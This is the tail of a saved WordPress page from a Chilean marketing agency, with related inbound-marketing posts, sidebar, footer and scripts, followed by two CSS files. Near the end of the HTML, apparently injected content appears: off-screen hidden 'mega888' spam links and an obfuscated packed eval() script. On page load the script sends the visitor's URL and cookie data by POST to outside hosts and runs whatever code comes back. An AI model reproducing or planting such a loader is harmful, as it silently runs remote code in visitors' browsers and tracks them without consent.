								<a href="https://www.digitalk.cl/5-razones-porque-inbound-marketing-no-funciona/inbound-marketing/">5 razones de por qué tu inbound marketing no funciona</a>								<div class='related-element-info-excerpt'>
									<p>Aquí hay algunas razones por las que su estrategia de inbound marketing puede no estar funcionando.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1078" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">01 Jul 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/3-pilares-esenciales-estrategia-inbound-marketing-2020/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-256x256.jpg" class=" wp-post-image" alt="3 Pilares Esenciales Para Su Estrategia De Inbound Marketing 2020" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c5d1"  /><script>window.tgpQueue.add('tgpli-696fcf253c5d1')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-256x256.jpg" class=" wp-post-image" alt="3 Pilares Esenciales Para Su Estrategia De Inbound Marketing 2020" srcset="https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/10/3-pilares-esenciales-para-su-estrategia-de-inbound-marketing-2020-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/3-pilares-esenciales-estrategia-inbound-marketing-2020/inbound-marketing/">3 pilares esenciales para su estrategia de inbound marketing 2020</a>								<div class='related-element-info-excerpt'>
									<p>En el futuro en 2020 y más allá, estos 3 pilares serán realmente el soporte y la base de una exitosa campaña de inbound marketing.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1305" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">09 Oct 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://www.digitalk.cl/como-utilizar-redes-sociales-potenciar-estrategia-inbound-marketing/inbound-marketing/"><img width="256" height="256" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-256x256.jpg" class=" wp-post-image" alt="Como Utilizar Las Redes Sociales Para Potenciar Su Estrategia De Inbound Marketing" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c5e6"  /><script>window.tgpQueue.add('tgpli-696fcf253c5e6')</script><noscript><img width="256" height="256" src="https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-256x256.jpg" class=" wp-post-image" alt="Como Utilizar Las Redes Sociales Para Potenciar Su Estrategia De Inbound Marketing" srcset="https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-thegem-post-thumb-small.jpg 1x, https://www.digitalk.cl/wp-content/uploads/2019/09/Como-utilizar-las-redes-sociales-para-potenciar-su-estrategia-de-inbound-marketing-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://www.digitalk.cl/como-utilizar-redes-sociales-potenciar-estrategia-inbound-marketing/inbound-marketing/">Cómo utilizar las redes sociales para potenciar su estrategia de inbound marketing</a>								<div class='related-element-info-excerpt'>
									<p>Las mejores campañas publicitarias de Facebook no suenan como un anuncio, especialmente cuando se venden servicios B2B.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1396" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Sep 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.digitalk.cl/">
				<div>
					<input type="text" value="" name="s" id="s" />
					 <button class="gem-button" type="submit" id="searchsubmit" value="Search">Search</button>
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://www.digitalk.cl/que-son-topic-clusters/posicionamiento-web/">Qué son los topic clusters</a>
									</li>
											<li>
					<a href="https://www.digitalk.cl/shoploop-google-podra-conquistar-videos-comprar/marketing-digital/">Shoploop de Google: ¿Podrá conquistar los videos que se pueden comprar?</a>
									</li>
											<li>
					<a href="https://www.digitalk.cl/como-pillar-pages-ayudaran-posicionarte-motores-busqueda/posicionamiento-web/">Averigua cómo las pillar pages te ayudarán posicionarte en los motores de búsqueda</a>
									</li>
											<li>
					<a href="https://www.digitalk.cl/google-analytics-4-la-vision-de-google-para-el-futuro-de-la-analitica/posicionamiento-web/">Google Analytics 4: la visión de Google para el futuro de la analítica</a>
									</li>
											<li>
					<a href="https://www.digitalk.cl/esports-camino-super1-5-mil-millones-dolares-2023/marketing-digital/">Los Esports, están en camino de superar los 1.5 mil millones de dólares para 2023</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarios recientes</h4><ul id="recentcomments"></ul></aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archivos</h4>
			<ul>
					<li><a href='https://www.digitalk.cl/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.digitalk.cl/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.digitalk.cl/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.digitalk.cl/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.digitalk.cl/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/10/'>octubre 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.digitalk.cl/2019/04/'>abril 2019</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.digitalk.cl/categoria/funnels/" title="View all posts filed under Funnels">Funnels</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.digitalk.cl/categoria/growth-hacking/" title="View all posts filed under Growth Hacking">Growth Hacking</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.digitalk.cl/categoria/inbound-marketing/" title="View all posts filed under Inbound Marketing">Inbound Marketing</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.digitalk.cl/categoria/marketing-automation/" title="View all posts filed under Marketing Automation">Marketing Automation</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.digitalk.cl/categoria/marketing-digital/" title="View all posts filed under Marketing Digital">Marketing Digital</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.digitalk.cl/categoria/posicionamiento-web/" title="View all posts filed under Posicionamiento Web">Posicionamiento Web</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.digitalk.cl/categoria/whatsapp-marketing/" title="View all posts filed under Whatsapp Marketing">Whatsapp Marketing</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.digitalk.cl/wp-login.php">Acceder</a></li>
			<li><a href="https://www.digitalk.cl/feed/">Feed de entradas</a></li>
			<li><a href="https://www.digitalk.cl/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


</div><!-- #main -->
<div id="lazy-loading-point"></div>

				<footer class="custom-footer">
			<div class="fullwidth-content">
							</div>
					</footer>
				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="thegem-template-1" class="widget inline-column col-sm-6 col-xs-12 count-2 widget_thegem-template">		<div data-elementor-type="section" data-elementor-id="1181" class="elementor elementor-1181" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-03f4e1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03f4e1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b721679" data-id="b721679" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-291c153 elementor-widget elementor-widget-image" data-id="291c153" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="236" height="72" data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/2020/12/logo-2021-icon-light-1.png" class="attachment-full size-full" alt="" decoding="async" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c604"  /><script>window.tgpQueue.add('tgpli-696fcf253c604')</script><noscript><img width="236" height="72" src="https://www.digitalk.cl/wp-content/uploads/2020/12/logo-2021-icon-light-1.png" class="attachment-full size-full" alt="" decoding="async" /></noscript>											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-202ff19 elementor-widget elementor-widget-text-editor" data-id="202ff19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Nuestros servicios de marketing digital están impulsados ​​no sólo por la pasión, sino también por un profundo deseo de ofrecer conversiones de ventas y ROI excepcionales para organizaciones. Invertimos una cantidad considerable de tiempo y capacitación para comprender los puntos de referencia de éxito de nuestros clientes y sus KPI&#8217;s.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></div><!-- .footer-widget-area -->
			</div>
		</footer><!-- #colophon -->
	
	
		<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/digitalk.agencia" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/digitalk-marketing-online-54763293/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dgtlk" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/digitalkcl/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
								<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-1255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="#">Soporte</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="#">Contáctanos</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="#">FAQs</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="#">Políticas de privacidad</a></li>
</ul>							</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">Desarrollado por <a href="https://www.digitalk.cl">Digitalk.cl</a></div></div>

				</div></div>
		</footer><!-- #footer-nav -->
		
</div><!-- #page -->



<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.digitalk.cl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.digitalk.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.digitalk.cl/wp-content/uploads/elementor/css/post-6.css?ver=1610984034' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1181-css' href='https://www.digitalk.cl/wp-content/uploads/elementor/css/post-1181.css?ver=1610984034' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1272-css' href='https://www.digitalk.cl/wp-content/uploads/elementor/css/post-1272.css?ver=1610984034' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=6.7.4" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=6.7.4" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/svg4everybody.js?ver=6.7.4" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=6.7.4" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=6.7.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=6.7.4" id="thegem-header-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/SmoothScroll.js?ver=6.7.4" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/functions.js?ver=6.7.4" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=6.7.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=6.7.4" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.digitalk.cl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/jquery.touchSwipe.min.js?ver=6.7.4" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/jquery.carouFredSel.js?ver=6.7.4" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-related-posts-carousel.js?ver=6.7.4" id="thegem-related-posts-carousel-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/isotope.min.js?ver=6.7.4" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.15" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.15" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.15","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.digitalk.cl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[],"general":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1115,"title":"5%20maneras%20volverse%20local%20con%20el%20inbound%20marketing%20%E2%80%93%20Digitalk.cl","excerpt":"Cuando crea la m\u00e1quina de inbound marketing adecuado  para su empresa, los prospectos se sienten atra\u00eddos hacia su contenido","featuredImage":"https:\/\/www.digitalk.cl\/wp-content\/uploads\/2019\/07\/5-maneras-de-volverse-local-con-el-inbound-marketing.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.15" id="elementor-frontend-js"></script>











































































<a href="https://www.digitalk.cl/mega888" style="position:absolute; left:-8116px; top:0">mega888</a>


<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8116px; top:0">mega888</a>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/icons-fontawesome.css?ver=6.7.4";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css"); if (elem!==null) setTimeout(function() {elem.parentNode.removeChild(elem)}, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.digitalk.cl/wp-content/uploads/elementor/css/post-6.css?ver=1610984034
body_size: 380
content:
.elementor-6 .elementor-element.elementor-element-68750252:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-68750252 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.digitalk.cl/wp-content/uploads/2019/09/3-7-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-68750252{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:260px 0px 320px 0px;}.elementor-6 .elementor-element.elementor-element-68750252 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-07a0b92.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6 .elementor-element.elementor-element-89ae5d3 .elementor-text-editor{text-align:center;}.elementor-6 .elementor-element.elementor-element-89ae5d3, .elementor-6 .elementor-element.elementor-element-89ae5d3 .elementor-text-editor *{font-size:100px;line-height:120px;}.elementor-6 .elementor-element.elementor-element-89ae5d3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6 .elementor-element.elementor-element-68ef4bc{text-align:center;width:940px;max-width:940px;}.elementor-6 .elementor-element.elementor-element-68ef4bc .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-weight:300;}body.elementor-page:not(.elementor-editor-active) .page-title-block.custom-page-title .elementor{opacity:1;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-89ae5d3, .elementor-6 .elementor-element.elementor-element-89ae5d3 .elementor-text-editor *{font-size:44px;line-height:54px;}}

--- FILE ---
content_type: text/css
request_url: https://www.digitalk.cl/wp-content/uploads/elementor/css/post-1181.css?ver=1610984034
body_size: 77
content:
.elementor-1181 .elementor-element.elementor-element-291c153{text-align:left;}.elementor-1181 .elementor-element.elementor-element-291c153 .elementor-image img{width:100%;max-width:193px;}.elementor-1181 .elementor-element.elementor-element-291c153 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1181 .elementor-element.elementor-element-202ff19, .elementor-1181 .elementor-element.elementor-element-202ff19 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#DFE5E8;}